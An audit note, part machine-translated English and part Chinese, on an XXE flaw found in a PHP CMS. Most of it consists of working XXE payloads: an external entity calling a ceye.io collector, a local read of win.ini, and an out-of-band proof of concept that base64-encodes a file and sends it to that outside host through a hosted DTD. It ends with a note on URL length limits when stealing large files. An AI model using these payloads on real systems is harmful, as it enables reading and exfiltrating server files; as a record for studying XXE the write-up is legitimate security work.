Today audit certain language php cms, found a xxe, the principle is very simple, but by the time he stepped on a pit to read the file, record it
Use the platform to receive the next ceye

little:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://ckcvlb.ceye.io/xxe_test">
%remote;]>
<root/>
Try to read the file
little:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "file:///c:/windows/win.ini">
%remote;]>
<root/>

It found that can be read very little, and decided to use oob
poc :( due to audit the code locally, then use 127.0.0.1, no server with a public network)
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE data [<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=c:/windows/win.ini"><!ENTITY % dtd SYSTEM "http://127.0.0.1/oob_poc.xml">%dtd; %all; ]> <value>&send;</value>
oob_poc.xml内容:
<!ENTITY % all "<!ENTITY send SYSTEM 'http://ckcvlb.ceye.io/%file;'>">

把请求后面的参数拿去base64解码即可。
说下我踩的坑:我一直想去读index.php文件

半天不知道什么愿意,后来网上查有人说是 外部实体中的 URI 有长度限制导致无法获取到
也有可能是大文件base64编码后内容也会非常多,放在url后面太长了,而url本身长度是有限制的